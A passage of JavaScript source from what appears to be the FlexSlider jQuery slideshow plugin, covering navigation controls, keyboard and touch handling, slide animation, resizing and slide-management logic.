        slider.doMath();

        // INIT
        slider.setup("init");

        // CONTROLNAV:
        if (slider.vars.controlNav) methods.controlNav.setup();

        // DIRECTIONNAV:
        if (slider.vars.directionNav) methods.directionNav.setup();

        // KEYBOARD:
        if (slider.vars.keyboard && ($(slider.containerSelector).length === 1 || slider.vars.multipleKeyboard)) {
          $(document).bind('keyup', function(event) {
            var keycode = event.keyCode;
            if (!slider.animating && (keycode === 39 || keycode === 37)) {
              var target = (keycode === 39) ? slider.getTarget('next') :
                           (keycode === 37) ? slider.getTarget('prev') : false;
              slider.flexAnimate(target, slider.vars.pauseOnAction);
            }
          });
        }
        // MOUSEWHEEL:
        if (slider.vars.mousewheel) {
          slider.bind('mousewheel', function(event, delta, deltaX, deltaY) {
            event.preventDefault();
            var target = (delta < 0) ? slider.getTarget('next') : slider.getTarget('prev');
            slider.flexAnimate(target, slider.vars.pauseOnAction);
          });
        }

        // PAUSEPLAY
        if (slider.vars.pausePlay) methods.pausePlay.setup();

        //PAUSE WHEN INVISIBLE
        if (slider.vars.slideshow && slider.vars.pauseInvisible) methods.pauseInvisible.init();

        // SLIDSESHOW
        if (slider.vars.slideshow) {
          if (slider.vars.pauseOnHover) {
            slider.hover(function() {
              if (!slider.manualPlay && !slider.manualPause) slider.pause();
            }, function() {
              if (!slider.manualPause && !slider.manualPlay && !slider.stopped) slider.play();
            });
          }
          // initialize animation
          //If we're visible, or we don't use PageVisibility API
          if(!slider.vars.pauseInvisible || !methods.pauseInvisible.isHidden()) {
            (slider.vars.initDelay > 0) ? slider.startTimeout = setTimeout(slider.play, slider.vars.initDelay) : slider.play();
          }
        }

        // ASNAV:
        if (asNav) methods.asNav.setup();

        // TOUCH
        if (touch && slider.vars.touch) methods.touch();

        // FADE&&SMOOTHHEIGHT || SLIDE:
        if (!fade || (fade && slider.vars.smoothHeight)) $(window).bind("resize orientationchange focus", methods.resize);

        slider.find("img").attr("draggable", "false");

        // API: start() Callback
        setTimeout(function(){
          slider.vars.start(slider);
        }, 200);
      },
      asNav: {
        setup: function() {
          slider.asNav = true;
          slider.animatingTo = Math.floor(slider.currentSlide/slider.move);
          slider.currentItem = slider.currentSlide;
          slider.slides.removeClass(namespace + "active-slide").eq(slider.currentItem).addClass(namespace + "active-slide");
          if(!msGesture){
              slider.slides.click(function(e){
                e.preventDefault();
                var $slide = $(this),
                    target = $slide.index();
                var posFromLeft = $slide.offset().left - $(slider).scrollLeft(); // Find position of slide relative to left of slider container
                if( posFromLeft <= 0 && $slide.hasClass( namespace + 'active-slide' ) ) {
                  slider.flexAnimate(slider.getTarget("prev"), true);
                } else if (!$(slider.vars.asNavFor).data('flexslider').animating && !$slide.hasClass(namespace + "active-slide")) {
                  slider.direction = (slider.currentItem < target) ? "next" : "prev";
                  slider.flexAnimate(target, slider.vars.pauseOnAction, false, true, true);
                }
              });
          }else{
              el._slider = slider;
              slider.slides.each(function (){
                  var that = this;
                  that._gesture = new MSGesture();
                  that._gesture.target = that;
                  that.addEventListener("MSPointerDown", function (e){
                      e.preventDefault();
                      if(e.currentTarget._gesture)
                          e.currentTarget._gesture.addPointer(e.pointerId);
                  }, false);
                  that.addEventListener("MSGestureTap", function (e){
                      e.preventDefault();
                      var $slide = $(this),
                          target = $slide.index();
                      if (!$(slider.vars.asNavFor).data('flexslider').animating && !$slide.hasClass('active')) {
                          slider.direction = (slider.currentItem < target) ? "next" : "prev";
                          slider.flexAnimate(target, slider.vars.pauseOnAction, false, true, true);
                      }
                  });
              });
          }
        }
      },
      controlNav: {
        setup: function() {
          if (!slider.manualControls) {
            methods.controlNav.setupPaging();
          } else { // MANUALCONTROLS:
            methods.controlNav.setupManual();
          }
        },
        setupPaging: function() {
          var type = (slider.vars.controlNav === "thumbnails") ? 'control-thumbs' : 'control-paging',
              j = 1,
              item,
              slide;

          slider.controlNavScaffold = $('<ol class="'+ namespace + 'control-nav ' + namespace + type + '"></ol>');

          if (slider.pagingCount > 1) {
            for (var i = 0; i < slider.pagingCount; i++) {
              slide = slider.slides.eq(i);
              item = (slider.vars.controlNav === "thumbnails") ? '<img src="' + slide.attr( 'data-thumb' ) + '"/>' : '<a>' + j + '</a>';
              if ( 'thumbnails' === slider.vars.controlNav && true === slider.vars.thumbCaptions ) {
                var captn = slide.attr( 'data-thumbcaption' );
                if ( '' != captn && undefined != captn ) item += '<span class="' + namespace + 'caption">' + captn + '</span>';
              }
              slider.controlNavScaffold.append('<li>' + item + '</li>');
              j++;
            }
          }

          // CONTROLSCONTAINER:
          (slider.controlsContainer) ? $(slider.controlsContainer).append(slider.controlNavScaffold) : slider.append(slider.controlNavScaffold);
          methods.controlNav.set();

          methods.controlNav.active();

          slider.controlNavScaffold.delegate('a, img', eventType, function(event) {
            event.preventDefault();

            if (watchedEvent === "" || watchedEvent === event.type) {
              var $this = $(this),
                  target = slider.controlNav.index($this);

              if (!$this.hasClass(namespace + 'active')) {
                slider.direction = (target > slider.currentSlide) ? "next" : "prev";
                slider.flexAnimate(target, slider.vars.pauseOnAction);
              }
            }

            // setup flags to prevent event duplication
            if (watchedEvent === "") {
              watchedEvent = event.type;
            }
            methods.setToClearWatchedEvent();

          });
        },
        setupManual: function() {
          slider.controlNav = slider.manualControls;
          methods.controlNav.active();

          slider.controlNav.bind(eventType, function(event) {
            event.preventDefault();

            if (watchedEvent === "" || watchedEvent === event.type) {
              var $this = $(this),
                  target = slider.controlNav.index($this);

              if (!$this.hasClass(namespace + 'active')) {
                (target > slider.currentSlide) ? slider.direction = "next" : slider.direction = "prev";
                slider.flexAnimate(target, slider.vars.pauseOnAction);
              }
            }

            // setup flags to prevent event duplication
            if (watchedEvent === "") {
              watchedEvent = event.type;
            }
            methods.setToClearWatchedEvent();
          });
        },
        set: function() {
          var selector = (slider.vars.controlNav === "thumbnails") ? 'img' : 'a';
          slider.controlNav = $('.' + namespace + 'control-nav li ' + selector, (slider.controlsContainer) ? slider.controlsContainer : slider);
        },
        active: function() {
          slider.controlNav.removeClass(namespace + "active").eq(slider.animatingTo).addClass(namespace + "active");
        },
        update: function(action, pos) {
          if (slider.pagingCount > 1 && action === "add") {
            slider.controlNavScaffold.append($('<li><a>' + slider.count + '</a></li>'));
          } else if (slider.pagingCount === 1) {
            slider.controlNavScaffold.find('li').remove();
          } else {
            slider.controlNav.eq(pos).closest('li').remove();
          }
          methods.controlNav.set();
          (slider.pagingCount > 1 && slider.pagingCount !== slider.controlNav.length) ? slider.update(pos, action) : methods.controlNav.active();
        }
      },
      directionNav: {
        setup: function() {
          var directionNavScaffold = $('<ul class="' + namespace + 'direction-nav"><li><a class="' + namespace + 'prev" href="#">' + slider.vars.prevText + '</a></li><li><a class="' + namespace + 'next" href="#">' + slider.vars.nextText + '</a></li></ul>');

          // CONTROLSCONTAINER:
          if (slider.controlsContainer) {
            $(slider.controlsContainer).append(directionNavScaffold);
            slider.directionNav = $('.' + namespace + 'direction-nav li a', slider.controlsContainer);
          } else {
            slider.append(directionNavScaffold);
            slider.directionNav = $('.' + namespace + 'direction-nav li a', slider);
          }

          methods.directionNav.update();

          slider.directionNav.bind(eventType, function(event) {
            event.preventDefault();
            var target;

            if (watchedEvent === "" || watchedEvent === event.type) {
              target = ($(this).hasClass(namespace + 'next')) ? slider.getTarget('next') : slider.getTarget('prev');
              slider.flexAnimate(target, slider.vars.pauseOnAction);
            }

            // setup flags to prevent event duplication
            if (watchedEvent === "") {
              watchedEvent = event.type;
            }
            methods.setToClearWatchedEvent();
          });
        },
        update: function() {
          var disabledClass = namespace + 'disabled';
          if (slider.pagingCount === 1) {
            slider.directionNav.addClass(disabledClass).attr('tabindex', '-1');
          } else if (!slider.vars.animationLoop) {
            if (slider.animatingTo === 0) {
              slider.directionNav.removeClass(disabledClass).filter('.' + namespace + "prev").addClass(disabledClass).attr('tabindex', '-1');
            } else if (slider.animatingTo === slider.last) {
              slider.directionNav.removeClass(disabledClass).filter('.' + namespace + "next").addClass(disabledClass).attr('tabindex', '-1');
            } else {
              slider.directionNav.removeClass(disabledClass).removeAttr('tabindex');
            }
          } else {
            slider.directionNav.removeClass(disabledClass).removeAttr('tabindex');
          }
        }
      },
      pausePlay: {
        setup: function() {
          var pausePlayScaffold = $('<div class="' + namespace + 'pauseplay"><a></a></div>');

          // CONTROLSCONTAINER:
          if (slider.controlsContainer) {
            slider.controlsContainer.append(pausePlayScaffold);
            slider.pausePlay = $('.' + namespace + 'pauseplay a', slider.controlsContainer);
          } else {
            slider.append(pausePlayScaffold);
            slider.pausePlay = $('.' + namespace + 'pauseplay a', slider);
          }

          methods.pausePlay.update((slider.vars.slideshow) ? namespace + 'pause' : namespace + 'play');

          slider.pausePlay.bind(eventType, function(event) {
            event.preventDefault();

            if (watchedEvent === "" || watchedEvent === event.type) {
              if ($(this).hasClass(namespace + 'pause')) {
                slider.manualPause = true;
                slider.manualPlay = false;
                slider.pause();
              } else {
                slider.manualPause = false;
                slider.manualPlay = true;
                slider.play();
              }
            }

            // setup flags to prevent event duplication
            if (watchedEvent === "") {
              watchedEvent = event.type;
            }
            methods.setToClearWatchedEvent();
          });
        },
        update: function(state) {
          (state === "play") ? slider.pausePlay.removeClass(namespace + 'pause').addClass(namespace + 'play').html(slider.vars.playText) : slider.pausePlay.removeClass(namespace + 'play').addClass(namespace + 'pause').html(slider.vars.pauseText);
        }
      },
      touch: function() {
        var startX,
          startY,
          offset,
          cwidth,
          dx,
          startT,
          scrolling = false,
          localX = 0,
          localY = 0,
          accDx = 0;

        if(!msGesture){
            el.addEventListener('touchstart', onTouchStart, false);

            function onTouchStart(e) {
              if (slider.animating) {
                e.preventDefault();
              } else if ( ( window.navigator.msPointerEnabled ) || e.touches.length === 1 ) {
                slider.pause();
                // CAROUSEL:
                cwidth = (vertical) ? slider.h : slider. w;
                startT = Number(new Date());
                // CAROUSEL:

                // Local vars for X and Y points.
                localX = e.touches[0].pageX;
                localY = e.touches[0].pageY;

                offset = (carousel && reverse && slider.animatingTo === slider.last) ? 0 :
                         (carousel && reverse) ? slider.limit - (((slider.itemW + slider.vars.itemMargin) * slider.move) * slider.animatingTo) :
                         (carousel && slider.currentSlide === slider.last) ? slider.limit :
                         (carousel) ? ((slider.itemW + slider.vars.itemMargin) * slider.move) * slider.currentSlide :
                         (reverse) ? (slider.last - slider.currentSlide + slider.cloneOffset) * cwidth : (slider.currentSlide + slider.cloneOffset) * cwidth;
                startX = (vertical) ? localY : localX;
                startY = (vertical) ? localX : localY;

                el.addEventListener('touchmove', onTouchMove, false);
                el.addEventListener('touchend', onTouchEnd, false);
              }
            }

            function onTouchMove(e) {
              // Local vars for X and Y points.

              localX = e.touches[0].pageX;
              localY = e.touches[0].pageY;

              dx = (vertical) ? startX - localY : startX - localX;
              scrolling = (vertical) ? (Math.abs(dx) < Math.abs(localX - startY)) : (Math.abs(dx) < Math.abs(localY - startY));

              var fxms = 500;

              if ( ! scrolling || Number( new Date() ) - startT > fxms ) {
                e.preventDefault();
                if (!fade && slider.transitions) {
                  if (!slider.vars.animationLoop) {
                    dx = dx/((slider.currentSlide === 0 && dx < 0 || slider.currentSlide === slider.last && dx > 0) ? (Math.abs(dx)/cwidth+2) : 1);
                  }
                  slider.setProps(offset + dx, "setTouch");
                }
              }
            }

            function onTouchEnd(e) {
              // finish the touch by undoing the touch session
              el.removeEventListener('touchmove', onTouchMove, false);

              if (slider.animatingTo === slider.currentSlide && !scrolling && !(dx === null)) {
                var updateDx = (reverse) ? -dx : dx,
                    target = (updateDx > 0) ? slider.getTarget('next') : slider.getTarget('prev');

                if (slider.canAdvance(target) && (Number(new Date()) - startT < 550 && Math.abs(updateDx) > 50 || Math.abs(updateDx) > cwidth/2)) {
                  slider.flexAnimate(target, slider.vars.pauseOnAction);
                } else {
                  if (!fade) slider.flexAnimate(slider.currentSlide, slider.vars.pauseOnAction, true);
                }
              }
              el.removeEventListener('touchend', onTouchEnd, false);

              startX = null;
              startY = null;
              dx = null;
              offset = null;
            }
        }else{
            el.style.msTouchAction = "none";
            el._gesture = new MSGesture();
            el._gesture.target = el;
            el.addEventListener("MSPointerDown", onMSPointerDown, false);
            el._slider = slider;
            el.addEventListener("MSGestureChange", onMSGestureChange, false);
            el.addEventListener("MSGestureEnd", onMSGestureEnd, false);

            function onMSPointerDown(e){
                e.stopPropagation();
                if (slider.animating) {
                    e.preventDefault();
                }else{
                    slider.pause();
                    el._gesture.addPointer(e.pointerId);
                    accDx = 0;
                    cwidth = (vertical) ? slider.h : slider. w;
                    startT = Number(new Date());
                    // CAROUSEL:

                    offset = (carousel && reverse && slider.animatingTo === slider.last) ? 0 :
                        (carousel && reverse) ? slider.limit - (((slider.itemW + slider.vars.itemMargin) * slider.move) * slider.animatingTo) :
                            (carousel && slider.currentSlide === slider.last) ? slider.limit :
                                (carousel) ? ((slider.itemW + slider.vars.itemMargin) * slider.move) * slider.currentSlide :
                                    (reverse) ? (slider.last - slider.currentSlide + slider.cloneOffset) * cwidth : (slider.currentSlide + slider.cloneOffset) * cwidth;
                }
            }

            function onMSGestureChange(e) {
                e.stopPropagation();
                var slider = e.target._slider;
                if(!slider){
                    return;
                }
                var transX = -e.translationX,
                    transY = -e.translationY;

                //Accumulate translations.
                accDx = accDx + ((vertical) ? transY : transX);
                dx = accDx;
                scrolling = (vertical) ? (Math.abs(accDx) < Math.abs(-transX)) : (Math.abs(accDx) < Math.abs(-transY));

                if(e.detail === e.MSGESTURE_FLAG_INERTIA){
                    setImmediate(function (){
                        el._gesture.stop();
                    });

                    return;
                }

                if (!scrolling || Number(new Date()) - startT > 500) {
                    e.preventDefault();
                    if (!fade && slider.transitions) {
                        if (!slider.vars.animationLoop) {
                            dx = accDx / ((slider.currentSlide === 0 && accDx < 0 || slider.currentSlide === slider.last && accDx > 0) ? (Math.abs(accDx) / cwidth + 2) : 1);
                        }
                        slider.setProps(offset + dx, "setTouch");
                    }
                }
            }

            function onMSGestureEnd(e) {
                e.stopPropagation();
                var slider = e.target._slider;
                if(!slider){
                    return;
                }
                if (slider.animatingTo === slider.currentSlide && !scrolling && !(dx === null)) {
                    var updateDx = (reverse) ? -dx : dx,
                        target = (updateDx > 0) ? slider.getTarget('next') : slider.getTarget('prev');

                    if (slider.canAdvance(target) && (Number(new Date()) - startT < 550 && Math.abs(updateDx) > 50 || Math.abs(updateDx) > cwidth/2)) {
                        slider.flexAnimate(target, slider.vars.pauseOnAction);
                    } else {
                        if (!fade) slider.flexAnimate(slider.currentSlide, slider.vars.pauseOnAction, true);
                    }
                }

                startX = null;
                startY = null;
                dx = null;
                offset = null;
                accDx = 0;
            }
        }
      },
      resize: function() {
        if (!slider.animating && slider.is(':visible')) {
          if (!carousel) slider.doMath();

          if (fade) {
            // SMOOTH HEIGHT:
            methods.smoothHeight();
          } else if (carousel) { //CAROUSEL:
            slider.slides.width(slider.computedW);
            slider.update(slider.pagingCount);
            slider.setProps();
          }
          else if (vertical) { //VERTICAL:
            slider.viewport.height(slider.h);
            slider.setProps(slider.h, "setTotal");
          } else {
            // SMOOTH HEIGHT:
            if (slider.vars.smoothHeight) methods.smoothHeight();
            slider.newSlides.width(slider.computedW);
            slider.setProps(slider.computedW, "setTotal");
          }
        }
      },
      smoothHeight: function(dur) {
        if (!vertical || fade) {
          var $obj = (fade) ? slider : slider.viewport;
          (dur) ? $obj.animate({"height": slider.slides.eq(slider.animatingTo).height()}, dur) : $obj.height(slider.slides.eq(slider.animatingTo).height());
        }
      },
      sync: function(action) {
        var $obj = $(slider.vars.sync).data("flexslider"),
            target = slider.animatingTo;

        switch (action) {
          case "animate": $obj.flexAnimate(target, slider.vars.pauseOnAction, false, true); break;
          case "play": if (!$obj.playing && !$obj.asNav) { $obj.play(); } break;
          case "pause": $obj.pause(); break;
        }
      },
      pauseInvisible: {
        visProp: null,
        init: function() {
          var prefixes = ['webkit','moz','ms','o'];

          if ('hidden' in document) return 'hidden';
          for (var i = 0; i < prefixes.length; i++) {
            if ((prefixes[i] + 'Hidden') in document) 
            methods.pauseInvisible.visProp = prefixes[i] + 'Hidden';
          }
          if (methods.pauseInvisible.visProp) {
            var evtname = methods.pauseInvisible.visProp.replace(/[H|h]idden/,'') + 'visibilitychange';
            document.addEventListener(evtname, function() {
              if (methods.pauseInvisible.isHidden()) {
                if(slider.startTimeout) clearTimeout(slider.startTimeout); //If clock is ticking, stop timer and prevent from starting while invisible
                else slider.pause(); //Or just pause
              }
              else {
                if(slider.started) slider.play(); //Initiated before, just play
                else (slider.vars.initDelay > 0) ? setTimeout(slider.play, slider.vars.initDelay) : slider.play(); //Didn't init before: simply init or wait for it
              }
            });
          }       
        },
        isHidden: function() {
          return document[methods.pauseInvisible.visProp] || false;
        }
      },
      setToClearWatchedEvent: function() {
        clearTimeout(watchedEventClearTimer);
        watchedEventClearTimer = setTimeout(function() {
          watchedEvent = "";
        }, 3000);
      }
    }

    // public methods
    slider.flexAnimate = function(target, pause, override, withSync, fromNav) {
      if (!slider.vars.animationLoop && target !== slider.currentSlide) {
        slider.direction = (target > slider.currentSlide) ? "next" : "prev";
      }

      if (asNav && slider.pagingCount === 1) slider.direction = (slider.currentItem < target) ? "next" : "prev";

      if (!slider.animating && (slider.canAdvance(target, fromNav) || override) && slider.is(":visible")) {
        if (asNav && withSync) {
          var master = $(slider.vars.asNavFor).data('flexslider');
          slider.atEnd = target === 0 || target === slider.count - 1;
          master.flexAnimate(target, true, false, true, fromNav);
          slider.direction = (slider.currentItem < target) ? "next" : "prev";
          master.direction = slider.direction;

          if (Math.ceil((target + 1)/slider.visible) - 1 !== slider.currentSlide && target !== 0) {
            slider.currentItem = target;
            slider.slides.removeClass(namespace + "active-slide").eq(target).addClass(namespace + "active-slide");
            target = Math.floor(target/slider.visible);
          } else {
            slider.currentItem = target;
            slider.slides.removeClass(namespace + "active-slide").eq(target).addClass(namespace + "active-slide");
            return false;
          }
        }

        slider.animating = true;
        slider.animatingTo = target;

        // SLIDESHOW:
        if (pause) slider.pause();

        // API: before() animation Callback
        slider.vars.before(slider);

        // SYNC:
        if (slider.syncExists && !fromNav) methods.sync("animate");

        // CONTROLNAV
        if (slider.vars.controlNav) methods.controlNav.active();

        // !CAROUSEL:
        // CANDIDATE: slide active class (for add/remove slide)
        if (!carousel) slider.slides.removeClass(namespace + 'active-slide').eq(target).addClass(namespace + 'active-slide');

        // INFINITE LOOP:
        // CANDIDATE: atEnd
        slider.atEnd = target === 0 || target === slider.last;

        // DIRECTIONNAV:
        if (slider.vars.directionNav) methods.directionNav.update();

        if (target === slider.last) {
          // API: end() of cycle Callback
          slider.vars.end(slider);
          // SLIDESHOW && !INFINITE LOOP:
          if (!slider.vars.animationLoop) slider.pause();
        }

        // SLIDE:
        if (!fade) {
          var dimension = (vertical) ? slider.slides.filter(':first').height() : slider.computedW,
              margin, slideString, calcNext;

          // INFINITE LOOP / REVERSE:
          if (carousel) {
            //margin = (slider.vars.itemWidth > slider.w) ? slider.vars.itemMargin * 2 : slider.vars.itemMargin;
            margin = slider.vars.itemMargin;
            calcNext = ((slider.itemW + margin) * slider.move) * slider.animatingTo;
            slideString = (calcNext > slider.limit && slider.visible !== 1) ? slider.limit : calcNext;
          } else if (slider.currentSlide === 0 && target === slider.count - 1 && slider.vars.animationLoop && slider.direction !== "next") {
            slideString = (reverse) ? (slider.count + slider.cloneOffset) * dimension : 0;
          } else if (slider.currentSlide === slider.last && target === 0 && slider.vars.animationLoop && slider.direction !== "prev") {
            slideString = (reverse) ? 0 : (slider.count + 1) * dimension;
          } else {
            slideString = (reverse) ? ((slider.count - 1) - target + slider.cloneOffset) * dimension : (target + slider.cloneOffset) * dimension;
          }
          slider.setProps(slideString, "", slider.vars.animationSpeed);
          if (slider.transitions) {
            if (!slider.vars.animationLoop || !slider.atEnd) {
              slider.animating = false;
              slider.currentSlide = slider.animatingTo;
            }
            slider.container.unbind("webkitTransitionEnd transitionend");
            slider.container.bind("webkitTransitionEnd transitionend", function() {
              slider.wrapup(dimension);
            });
          } else {
            slider.container.animate(slider.args, slider.vars.animationSpeed, slider.vars.easing, function(){
              slider.wrapup(dimension);
            });
          }
        } else { // FADE:
          if (!touch) {
            //slider.slides.eq(slider.currentSlide).fadeOut(slider.vars.animationSpeed, slider.vars.easing);
            //slider.slides.eq(target).fadeIn(slider.vars.animationSpeed, slider.vars.easing, slider.wrapup);

            slider.slides.eq(slider.currentSlide).css({"zIndex": 1}).animate({"opacity": 0}, slider.vars.animationSpeed, slider.vars.easing);
            slider.slides.eq(target).css({"zIndex": 2}).animate({"opacity": 1}, slider.vars.animationSpeed, slider.vars.easing, slider.wrapup);

          } else {
            slider.slides.eq(slider.currentSlide).css({ "opacity": 0, "zIndex": 1 });
            slider.slides.eq(target).css({ "opacity": 1, "zIndex": 2 });
            slider.wrapup(dimension);
          }
        }
        // SMOOTH HEIGHT:
        if (slider.vars.smoothHeight) methods.smoothHeight(slider.vars.animationSpeed);
      }
    }
    slider.wrapup = function(dimension) {
      // SLIDE:
      if (!fade && !carousel) {
        if (slider.currentSlide === 0 && slider.animatingTo === slider.last && slider.vars.animationLoop) {
          slider.setProps(dimension, "jumpEnd");
        } else if (slider.currentSlide === slider.last && slider.animatingTo === 0 && slider.vars.animationLoop) {
          slider.setProps(dimension, "jumpStart");
        }
      }
      slider.animating = false;
      slider.currentSlide = slider.animatingTo;
      // API: after() animation Callback
      slider.vars.after(slider);
    }

    // SLIDESHOW:
    slider.animateSlides = function() {
      if (!slider.animating && focused ) slider.flexAnimate(slider.getTarget("next"));
    }
    // SLIDESHOW:
    slider.pause = function() {
      clearInterval(slider.animatedSlides);
      slider.animatedSlides = null;
      slider.playing = false;
      // PAUSEPLAY:
      if (slider.vars.pausePlay) methods.pausePlay.update("play");
      // SYNC:
      if (slider.syncExists) methods.sync("pause");
    }
    // SLIDESHOW:
    slider.play = function() {
      if (slider.playing) clearInterval(slider.animatedSlides);
      slider.animatedSlides = slider.animatedSlides || setInterval(slider.animateSlides, slider.vars.slideshowSpeed);
      slider.started = slider.playing = true;
      // PAUSEPLAY:
      if (slider.vars.pausePlay) methods.pausePlay.update("pause");
      // SYNC:
      if (slider.syncExists) methods.sync("play");
    }
    // STOP:
    slider.stop = function () {
      slider.pause();
      slider.stopped = true;
    }
    slider.canAdvance = function(target, fromNav) {
      // ASNAV:
      var last = (asNav) ? slider.pagingCount - 1 : slider.last;
      return (fromNav) ? true :
             (asNav && slider.currentItem === slider.count - 1 && target === 0 && slider.direction === "prev") ? true :
             (asNav && slider.currentItem === 0 && target === slider.pagingCount - 1 && slider.direction !== "next") ? false :
             (target === slider.currentSlide && !asNav) ? false :
             (slider.vars.animationLoop) ? true :
             (slider.atEnd && slider.currentSlide === 0 && target === last && slider.direction !== "next") ? false :
             (slider.atEnd && slider.currentSlide === last && target === 0 && slider.direction === "next") ? false :
             true;
    }
    slider.getTarget = function(dir) {
      slider.direction = dir;
      if (dir === "next") {
        return (slider.currentSlide === slider.last) ? 0 : slider.currentSlide + 1;
      } else {
        return (slider.currentSlide === 0) ? slider.last : slider.currentSlide - 1;
      }
    }

    // SLIDE:
    slider.setProps = function(pos, special, dur) {
      var target = (function() {
        var posCheck = (pos) ? pos : ((slider.itemW + slider.vars.itemMargin) * slider.move) * slider.animatingTo,
            posCalc = (function() {
              if (carousel) {
                return (special === "setTouch") ? pos :
                       (reverse && slider.animatingTo === slider.last) ? 0 :
                       (reverse) ? slider.limit - (((slider.itemW + slider.vars.itemMargin) * slider.move) * slider.animatingTo) :
                       (slider.animatingTo === slider.last) ? slider.limit : posCheck;
              } else {
                switch (special) {
                  case "setTotal": return (reverse) ? ((slider.count - 1) - slider.currentSlide + slider.cloneOffset) * pos : (slider.currentSlide + slider.cloneOffset) * pos;
                  case "setTouch": return (reverse) ? pos : pos;
                  case "jumpEnd": return (reverse) ? pos : slider.count * pos;
                  case "jumpStart": return (reverse) ? slider.count * pos : pos;
                  default: return pos;
                }
              }
            }());

            return (posCalc * -1) + "px";
          }());

      if (slider.transitions) {
        target = (vertical) ? "translate3d(0," + target + ",0)" : "translate3d(" + target + ",0,0)";
        dur = (dur !== undefined) ? (dur/1000) + "s" : "0s";
        slider.container.css("-" + slider.pfx + "-transition-duration", dur);
      }

      slider.args[slider.prop] = target;
      if (slider.transitions || dur === undefined) slider.container.css(slider.args);
    }

    slider.setup = function(type) {
      // SLIDE:
      if (!fade) {
        var sliderOffset, arr;

        if (type === "init") {
          slider.viewport = $('<div class="' + namespace + 'viewport"></div>').css({"overflow": "hidden", "position": "relative"}).appendTo(slider).append(slider.container);
          // INFINITE LOOP:
          slider.cloneCount = 0;
          slider.cloneOffset = 0;
          // REVERSE:
          if (reverse) {
            arr = $.makeArray(slider.slides).reverse();
            slider.slides = $(arr);
            slider.container.empty().append(slider.slides);
          }
        }
        // INFINITE LOOP && !CAROUSEL:
        if (slider.vars.animationLoop && !carousel) {
          slider.cloneCount = 2;
          slider.cloneOffset = 1;
          // clear out old clones
          if (type !== "init") slider.container.find('.clone').remove();
          slider.container.append(slider.slides.first().clone().addClass('clone').attr('aria-hidden', 'true')).prepend(slider.slides.last().clone().addClass('clone').attr('aria-hidden', 'true'));
        }
        slider.newSlides = $(slider.vars.selector, slider);

        sliderOffset = (reverse) ? slider.count - 1 - slider.currentSlide + slider.cloneOffset : slider.currentSlide + slider.cloneOffset;
        // VERTICAL:
        if (vertical && !carousel) {
          slider.container.height((slider.count + slider.cloneCount) * 200 + "%").css("position", "absolute").width("100%");
          setTimeout(function(){
            slider.newSlides.css({"display": "block"});
            slider.doMath();
            slider.viewport.height(slider.h);
            slider.setProps(sliderOffset * slider.h, "init");
          }, (type === "init") ? 100 : 0);
        } else {
          slider.container.width((slider.count + slider.cloneCount) * 200 + "%");
          slider.setProps(sliderOffset * slider.computedW, "init");
          setTimeout(function(){
            slider.doMath();
            slider.newSlides.css({"width": slider.computedW, "float": "left", "display": "block"});
            // SMOOTH HEIGHT:
            if (slider.vars.smoothHeight) methods.smoothHeight();
          }, (type === "init") ? 100 : 0);
        }
      } else { // FADE:
        slider.slides.css({"width": "100%", "float": "left", "marginRight": "-100%", "position": "relative"});
        if (type === "init") {
          if (!touch) {
            //slider.slides.eq(slider.currentSlide).fadeIn(slider.vars.animationSpeed, slider.vars.easing);
            slider.slides.css({ "opacity": 0, "display": "block", "zIndex": 1 }).eq(slider.currentSlide).css({"zIndex": 2}).animate({"opacity": 1},slider.vars.animationSpeed,slider.vars.easing);
          } else {
            slider.slides.css({ "opacity": 0, "display": "block", "webkitTransition": "opacity " + slider.vars.animationSpeed / 1000 + "s ease", "zIndex": 1 }).eq(slider.currentSlide).css({ "opacity": 1, "zIndex": 2});
          }
        }
        // SMOOTH HEIGHT:
        if (slider.vars.smoothHeight) methods.smoothHeight();
      }
      // !CAROUSEL:
      // CANDIDATE: active slide
      if (!carousel) slider.slides.removeClass(namespace + "active-slide").eq(slider.currentSlide).addClass(namespace + "active-slide");
    }


    slider.doMath = function() {
      var slide = slider.slides.first(),
          slideMargin = slider.vars.itemMargin,
          minItems = slider.vars.minItems,
          maxItems = slider.vars.maxItems;

      slider.w = (slider.viewport===undefined) ? slider.width() : slider.viewport.width();
      slider.h = slide.height();
      slider.boxPadding = slide.outerWidth() - slide.width();

      // CAROUSEL:
      if (carousel) {
        slider.itemT = slider.vars.itemWidth + slideMargin;
        slider.minW = (minItems) ? minItems * slider.itemT : slider.w;
        slider.maxW = (maxItems) ? (maxItems * slider.itemT) - slideMargin : slider.w;
        slider.itemW = (slider.minW > slider.w) ? (slider.w - (slideMargin * (minItems - 1)))/minItems :
                       (slider.maxW < slider.w) ? (slider.w - (slideMargin * (maxItems - 1)))/maxItems :
                       (slider.vars.itemWidth > slider.w) ? slider.w : slider.vars.itemWidth;

        slider.visible = Math.floor(slider.w/(slider.itemW));
        slider.move = (slider.vars.move > 0 && slider.vars.move < slider.visible ) ? slider.vars.move : slider.visible;
        slider.pagingCount = Math.ceil(((slider.count - slider.visible)/slider.move) + 1);
        slider.last =  slider.pagingCount - 1;
        slider.limit = (slider.pagingCount === 1) ? 0 :
                       (slider.vars.itemWidth > slider.w) ? (slider.itemW * (slider.count - 1)) + (slideMargin * (slider.count - 1)) : ((slider.itemW + slideMargin) * slider.count) - slider.w - slideMargin;
      } else {
        slider.itemW = slider.w;
        slider.pagingCount = slider.count;
        slider.last = slider.count - 1;
      }
      slider.computedW = slider.itemW - slider.boxPadding;
    }


    slider.update = function(pos, action) {
      slider.doMath();

      // update currentSlide and slider.animatingTo if necessary
      if (!carousel) {
        if (pos < slider.currentSlide) {
          slider.currentSlide += 1;
        } else if (pos <= slider.currentSlide && pos !== 0) {
          slider.currentSlide -= 1;
        }
        slider.animatingTo = slider.currentSlide;
      }

      // update controlNav
      if (slider.vars.controlNav && !slider.manualControls) {
        if ((action === "add" && !carousel) || slider.pagingCount > slider.controlNav.length) {
          methods.controlNav.update("add");
        } else if ((action === "remove" && !carousel) || slider.pagingCount < slider.controlNav.length) {
          if (carousel && slider.currentSlide > slider.last) {
            slider.currentSlide -= 1;
            slider.animatingTo -= 1;
          }
          methods.controlNav.update("remove", slider.last);
        }
      }
      // update directionNav
      if (slider.vars.directionNav) methods.directionNav.update();

    }

    slider.addSlide = function(obj, pos) {
      var $obj = $(obj);

      slider.count += 1;
      slider.last = slider.count - 1;

      // append new slide
      if (vertical && reverse) {
        (pos !== undefined) ? slider.slides.eq(slider.count - pos).after($obj) : slider.container.prepend($obj);
      } else {
        (pos !== undefined) ? slider.slides.eq(pos).before($obj) : slider.container.append($obj);
      }

      // update currentSlide, animatingTo, controlNav, and directionNav
      slider.update(pos, "add");

      // update slider.slides
      slider.slides = $(slider.vars.selector + ':not(.clone)', slider);
      // re-setup the slider to accomdate new slide
